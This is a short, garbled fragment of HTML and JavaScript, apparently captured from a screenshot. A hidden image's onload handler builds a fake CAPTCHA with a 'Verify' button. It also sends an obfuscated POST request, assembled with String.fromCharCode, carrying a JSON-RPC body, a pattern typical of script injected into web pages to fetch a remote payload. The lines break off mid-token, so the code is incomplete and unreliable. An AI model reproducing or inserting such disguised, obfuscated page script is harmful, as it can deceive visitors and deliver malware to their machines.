
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify